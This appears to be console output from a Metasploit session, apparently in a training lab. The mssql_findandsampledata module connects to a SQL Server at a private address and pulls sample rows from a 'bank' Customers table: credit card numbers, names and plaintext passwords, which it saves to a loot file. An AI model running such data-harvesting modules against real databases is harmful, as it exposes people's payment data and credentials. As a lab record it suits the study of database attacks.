 msf6 auxiliary(admin/mssql/mssql_findandsampledata) > exploit
[*] 10.0.1.4:1433 - Attempting to connect to the SQL Server at 10.0.1.4:1433...
[+] 10.0.1.4:1433 - Successfully connected to 10.0.1.4:1433
[*] 10.0.1.4:1433 - Attempting to retrieve data ...
Server                     Database Schema Table     Column     Data Type Sample Data         Row Count
========================== ======== ====== ========= ========== ========= =================== =========
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers creditcard varchar   1111-2222-3333-4444 4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers creditcard varchar   1234-5678-9012-3456 4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers creditcard varchar   5555-6666-7777-8888 4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers creditcard varchar   9999-1010-1020-1030 4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers FirstName  varchar   Geet                4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers FirstName  varchar   Ignite              4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers FirstName  varchar   Nisha               4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers FirstName  varchar   Raj                 4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers passw      varchar   admin123            4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers passw      varchar   admin12311          4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers passw      varchar   admin1234           4
Goit-Cybersec-e\SQLEXPRESS bank     dbo    Customers passw      varchar   admin12345          4
[+] 10.0.1.4:1433 - Query results have been saved to: /home/user007/.msf4/loot/20250113160423_default_10.0.1.4_mssql.data_963029.txt
[*] 10.0.1.4:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_findandsampledata) >